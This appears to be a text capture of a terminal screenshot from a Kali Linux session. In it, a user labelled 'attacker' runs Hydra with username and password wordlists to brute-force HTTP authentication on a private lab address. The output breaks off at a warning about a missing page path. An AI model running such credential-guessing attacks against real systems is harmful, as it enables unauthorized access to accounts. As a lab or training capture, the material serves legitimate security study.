 ┌──(attacker㉿kali)-[~]
└─$ sudo hydra -L /usr/share/wordlists/usernames.txt -P /us
r/share/wordlists/passwords.txt http-get://192.168.41.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Pl
ease do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
 at 2025-02-10 01:28:49
[WARNING] You must supply the web page as an additional opt